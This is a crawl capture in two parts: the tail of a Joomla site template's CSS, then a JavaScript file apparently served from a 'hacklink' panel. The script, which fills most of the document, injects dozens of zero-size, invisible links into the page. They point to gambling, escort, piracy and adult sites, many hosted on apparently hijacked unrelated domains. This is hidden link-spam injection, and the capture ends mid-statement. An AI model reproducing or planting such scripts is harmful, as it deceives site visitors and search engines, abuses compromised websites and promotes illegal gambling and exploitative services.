    background: url(../images/icon-list-content-info.png) no-repeat left;

    padding-left: 15px;

}

/***** BANNER *****/

.lt-banner-content .sppb-addon-title {

    font-size: 14px;

    letter-spacing: 1.5px;

    text-transform: uppercase;

}

.lt-banner-content h2 {

    background: url(../images/border-title.png) no-repeat bottom center;

    padding-bottom: 20px;

    letter-spacing: 1.5px;

    text-transform: uppercase;

}

.lt-banner-content ul {

    padding-left: 0;

    padding-top: 20px;

}

.lt-banner-content ul li {

    display: inline-block;

    padding: 0 10px;

}

/***** SERVICES *****/

.lt-service-item {

    padding: 20px 0;

    cursor: pointer;

}

.lt-service-item .pull-left i {

    color: #4e4e4e;

    background: #f5f5f5;

    border-radius: 50%;

    display: inline-block !important;

    height: 70px !important;

    line-height: 70px !important;

    margin-bottom: 20px;

    width: 70px !important;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-service-item:hover .pull-left i {

    color: #fff;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-service-item h3 {

    text-transform: uppercase;

    font-weight: 700;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-service-item:hover h3 {

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

/***** CUSTOM CLIENT *****/

.lt-clients {

    background: #fafafa;

    border-top: 1px solid #e8e8e8;

}

.lt-clients .lt-sub-clients {

    margin: 5px 0;

    text-align: center;

}

.lt-clients .lt-sub-clients img {

  opacity: 0.7;

  transition: all 400ms ease;

}

.lt-clients .lt-sub-clients img:hover {

  cursor: pointer;

  opacity: 1;

  transition: all 400ms ease;

}

/***** SKILL *****/

.lt-our-skill h3,

.lt-our-skill p,

.lt-skill-sub h4,

.lt-skill-sub h5 {

    color: #fff;

}

.lt-our-skill .lt-skill-sub p {

    width: 100%;

    position: relative;

    height: 30px;

    background: #eee;

}

.lt-our-skill .lt-skill-sub p .expand {

    position: absolute;

    padding-bottom: 6px;

    text-indent: 9999px;

}

.lt-our-skill .lt-skill-sub p em {

    position: absolute;

}

.lt-our-skill .lt-skill-sub h4 {

    font-size: 18px;

    font-weight: 300;

}

.lt-our-skill .lt-skill-sub h3 {

    font-size: 16px;

}

.html5       { width:60%;  -moz-animation:html5 2s ease-out;       -webkit-animation:html5 2s ease-out;       }

.css3        { width:80%;  -moz-animation:css3 2s ease-out;        -webkit-animation:css3 2s ease-out;        }

.jquery      { width:40%;  -moz-animation:jquery 2s ease-out;      -webkit-animation:jquery 2s ease-out;      }

.photoshop   { width:50%;  -moz-animation:photoshop 2s ease-out;   -webkit-animation:photoshop 2s ease-out;   }



@-moz-keyframes html5       { 0%  { width:0px;} 100%{ width:70%;}  }

@-moz-keyframes css3        { 0%  { width:0px;} 100%{ width:80%;}  }

@-moz-keyframes jquery      { 0%  { width:0px;} 100%{ width:50%;}  }

@-moz-keyframes photoshop   { 0%  { width:0px;} 100%{ width:10%;}  }

@-moz-keyframes dreamweaver { 0%  { width:0px;} 100%{ width:100%;} }



@-webkit-keyframes html5       { 0%  { width:0px;} 100%{ width:70%;}  }

@-webkit-keyframes css3        { 0%  { width:0px;} 100%{ width:80%;}  }

@-webkit-keyframes jquery      { 0%  { width:0px;} 100%{ width:50%;}  }

@-webkit-keyframes photoshop   { 0%  { width:0px;} 100%{ width:10%;}  }

@-webkit-keyframes dreamweaver { 0%  { width:0px;} 100%{ width:100%;} }

/***** TEAM *****/ 

.lt-sub-team {

    cursor: pointer;

}

.lt-sub-team h5 {

    font-size: 12px;

    text-transform: uppercase;

    font-weight: 700;

    margin-top: 20px;

}

.lt-sub-team h3 {

    font-size: 15px;

    text-transform: uppercase;

    font-weight: 700;

    margin-top: 0!important;

}



/***** TWITTER *****/

.lt-twitter h3,

.lt-twitter h4,

.lt-twitter p {

    color: #fff;

}

.lt-twitter img {

    display: block;

    margin: 0 auto;

}

.lt-twitter h4 {

    line-height: 60px;

    font-size: 28px;

}

/***** TIMELINE *****/

.lt-history-sub-left {

    padding-top: 90px;

    border-right: 3px solid #e5e5e5;

    padding-right: 30px;

}

.lt-history-sub .lt-history-item {

    cursor: pointer;

    padding: 50px 0;

}

.lt-history-sub .lt-history-item i {

    color: #4e4e4e;

    background: #f5f5f5;

    border-radius: 50%;

    display: inline-block !important;

    height: 70px !important;

    line-height: 70px !important;

    margin-bottom: 20px;

    width: 70px !important;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item:hover i {

    color: #fff;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item h3 {

    text-transform: uppercase;

    color: #252525;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item:hover h3 {

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item p {

    color: #808080;

}

.lt-history-sub .lt-history-item h6 {

    color: #e5e5e5;

}

/***** BUY THEME *****/

.lt-buy-theme {

    background: #fafafa;

    border-top: 1px solid #e8e8e8;

}

/***** PORTFOLIO *****/

.sp-simpleportfolio.layout-gallery-nospace .sp-simpleportfolio-item {

    padding: 10px!important;

}

/***** STATISTIC *****/

.lt-statistic .sppb-title-heading,

.lt-statistic p {

    color: #fff;

} 

/***** BLOG *****/

#lt-k2-blog div.k2ItemsBlock ul {

    padding-left: 0;

}

#lt-k2-blog div.k2ItemsBlock ul li {

    float: left;

    margin-right: 10px;

    width: 23%;

}

#lt-k2-blog a.moduleItemImage img {

    width: 100%!important;

}

#lt-k2-blog .media-body {

    padding-top: 10px;

}

/***** K2 *****/

span.catItemImage img,

span.itemImage img {

    width: 100%!important;

}

#sp-right .k2ItemsBlock ul li img {

  width: 100%;

}



/* Refine Page Builder */

#sp-page-builder .sppb-section-title.sppb-text-center .sppb-title-subheading {

    margin: 0 auto;

}

.lt-page-service i {

  margin-top: 10px;

}

.sp-simpleportfolio-img {

    width: 100%;

}

--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/1012.js
body_size: 3405
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("enobahis");
    a.appendChild(linkText);
    a.title = "enobahis";
    a.href = "https://enobahis.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tuzla Escort");
    a.appendChild(linkText);
    a.title = "Tuzla Escort";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet giriş yaparak heyecan dolu oyunlara katılın.");
    a.appendChild(linkText);
    a.title = "Grandpashabet giriş yaparak heyecan dolu oyunlara katılın.";
    a.href = "https://grandpashabet.biz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("palacebet giriş yaparak büyük kazançlar elde etme şansınızı artırın.");
    a.appendChild(linkText);
    a.title = "palacebet giriş yaparak büyük kazançlar elde etme şansınızı artırın.";
    a.href = "https://palacebet.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpasha bet sitesinde en güvenilir bahis deneyimini yaşayın.");
    a.appendChild(linkText);
    a.title = "Grandpasha bet sitesinde en güvenilir bahis deneyimini yaşayın.";
    a.href = "https://grandpashabetgiris.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet güncel giriş ile birlikte en sevdiğiniz casino oyunlarınızı deneyin.");
    a.appendChild(linkText);
    a.title = "royalbet güncel giriş ile birlikte en sevdiğiniz casino oyunlarınızı deneyin.";
    a.href = "https://royalbet.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("palacebet’te favori casino oyunlarınızı oynayarak eğlenceli vakit geçirin.");
    a.appendChild(linkText);
    a.title = "palacebet’te favori casino oyunlarınızı oynayarak eğlenceli vakit geçirin.";
    a.href = "https://palacebetgiris.biz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pashagaming ile kazanmanın keyfini çıkarın!");
    a.appendChild(linkText);
    a.title = "pashagaming ile kazanmanın keyfini çıkarın!";
    a.href = "https://pashagaming.us.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("palacebet güncel giriş adresini öğrenmek için hemen tıklayın!");
    a.appendChild(linkText);
    a.title = "palacebet güncel giriş adresini öğrenmek için hemen tıklayın!";
    a.href = "https://palacebet.us.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("en iyi bahis pashagaming güncel giriş");
    a.appendChild(linkText);
    a.title = "en iyi bahis pashagaming güncel giriş";
    a.href = "https://pashagaminggiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://royalbetgirisi.gen.tr");
    a.appendChild(linkText);
    a.title = "https://royalbetgirisi.gen.tr";
    a.href = "https://royalbetgirisi.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("12bet mobile");
    a.appendChild(linkText);
    a.title = "12bet mobile";
    a.href = "https://12betno1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("beylikdüzü escort");
    a.appendChild(linkText);
    a.title = "beylikdüzü escort";
    a.href = "https://www.eskortbeylikduzu.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "Grandpashabet giriş";
    a.href = "https://grandpashabetgiris.gen.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("swissbet giriş");
    a.appendChild(linkText);
    a.title = "swissbet giriş";
    a.href = "https://swissbetgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("먹튀위크");
    a.appendChild(linkText);
    a.title = "먹튀위크";
    a.href = "https://mtweek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet giriş");
    a.appendChild(linkText);
    a.title = "ramadabet giriş";
    a.href = "https://ramadabetgir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://royalbetgiris.gen.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pashagaming");
    a.appendChild(linkText);
    a.title = "pashagaming";
    a.href = "https://pashagaming.link/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler 2025");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler 2025";
    a.href = "https://weddingtongolfandtennis.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vazol");
    a.appendChild(linkText);
    a.title = "vazol";
    a.href = "https://buharkeyf03.org/tek-kullanimlik-pod-puff/vozol-puff";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("บาคาร่า");
    a.appendChild(linkText);
    a.title = "บาคาร่า";
    a.href = "https://tellusyoucare.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อตเว็บตรง");
    a.appendChild(linkText);
    a.title = "สล็อตเว็บตรง";
    a.href = "https://ontheriver.net/menu.html";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อต");
    a.appendChild(linkText);
    a.title = "สล็อต";
    a.href = "https://homestatedispensary.com/locations";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.sugarsdoghouse.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://suaraindonesia-news.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kayseri escort");
    a.appendChild(linkText);
    a.title = "kayseri escort";
    a.href = "https://www.x.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("perabet");
    a.appendChild(linkText);
    a.title = "perabet";
    a.href = "https://perabetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gamdom giriş");
    a.appendChild(linkText);
    a.title = "gamdom giriş";
    a.href = "https://gamdomgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("makrobet");
    a.appendChild(linkText);
    a.title = "makrobet";
    a.href = "https://makrobet-giris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.loquitasb.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("puff bar");
    a.appendChild(linkText);
    a.title = "puff bar";
    a.href = "https://vozolturkiyedistributoru.com/collections/puff-bar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อตเว็บตรง");
    a.appendChild(linkText);
    a.title = "สล็อตเว็บตรง";
    a.href = "https://grouptherapyassociates.com/about-us/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://247mobilelocksmith.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("無料アダルト");
    a.appendChild(linkText);
    a.title = "無料アダルト";
    a.href = "https://az.prime-mobil.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.saojoseonline.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.teestaurja.com/");
    a.appendChild(linkText);
    a.title = "https://www.teestaurja.com/";
    a.href = "jojobet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.visolivae.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.legendarytoursnola.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom9057.com");
    a.appendChild(linkText);
    a.title = "casibom9057.com";
    a.href = "https://xn--casbom9057-0v3e.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://womenwritersofkerala.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://ersagsiparis.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winbir giriş");
    a.appendChild(linkText);
    a.title = "winbir giriş";
    a.href = "https://winbir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("giftcardmall/mygift");
    a.appendChild(linkText);
    a.title = "giftcardmall/mygift";
    a.href = "https://giftcardmallmygiftus.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlike giriş");
    a.appendChild(linkText);
    a.title = "betlike giriş";
    a.href = "https://betlike.app/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Stream east");
    a.appendChild(linkText);
    a.title = "Stream east";
    a.href = "https://10000beds.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Crazy Time Schweiz");
    a.appendChild(linkText);
    a.title = "Crazy Time Schweiz";
    a.href = "https://crazytime-ch.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("thailand arrival card");
    a.appendChild(linkText);
    a.title = "thailand arrival card";
    a.href = "https://cisurg.oeste.mg.gov.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sfl.tnu.edu.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet giriş");
    a.appendChild(linkText);
    a.title = "1xbet giriş";
    a.href = "https://x.com/1xbetgiris99";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://mufumo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Extrabet");
    a.appendChild(linkText);
    a.title = "Extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://doradcy.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://primosmex.com/about.html";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("YouTube to Mp3");
    a.appendChild(linkText);
    a.title = "YouTube to Mp3";
    a.href = "https://rttoiturecouverture.fr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiktok Downloader");
    a.appendChild(linkText);
    a.title = "Tiktok Downloader";
    a.href = "https://lth-boutique.fr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Download Lagu");
    a.appendChild(linkText);
    a.title = "Download Lagu";
    a.href = "https://alp-plombier.fr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Mp3Juice");
    a.appendChild(linkText);
    a.title = "Mp3Juice";
    a.href = "https://herbalchoicepharmacy.co.za";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tubidy");
    a.appendChild(linkText);
    a.title = "Tubidy";
    a.href = "https://www.emang.co.za";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://ensinandoaviver.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("paşacasino");
    a.appendChild(linkText);
    a.title = "paşacasino";
    a.href = "https://tr.pasacasinoguncell.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.ccb.bank.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.matzuslaw.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://balisurfinglesson.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tubidy");
    a.appendChild(linkText);
    a.title = "Tubidy";
    a.href = "https://turbospecial.co.za";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://walmonof.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jokerbet");
    a.appendChild(linkText);
    a.title = "jokerbet";
    a.href = "https://goksirgoworowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://www.arthaka-land.co.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://fusioncapitalafrica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet giriş");
    a.appendChild(linkText);
    a.title = "royalbet giriş";
    a.href = "https://losamigoshomemadestyle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.teestaurja.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Streameast");
    a.appendChild(linkText);
    a.title = "Streameast";
    a.href = "https://10000beds.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Sahabet");
    a.appendChild(linkText);
    a.title = "Sahabet";
    a.href = "https://x.com/Saha_online";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://lfilm.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://gmvm.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://yazilimogren.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("supertotobet");
    a.appendChild(linkText);
    a.title = "supertotobet";
    a.href = "https://supertotobet.app";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://junkremoval.cbsservicesusa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://pacificartstone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu");
    a.appendChild(linkText);
    a.title = "deneme bonusu";
    a.href = "https://bonusbaba.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet giriş");
    a.appendChild(linkText);
    a.title = "ultrabet giriş";
    a.href = "https://wildmahseer.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://panjikendari.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tubidy");
    a.appendChild(linkText);
    a.title = "Tubidy";
    a.href = "https://www.gardensofthegoldencity.co.za";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
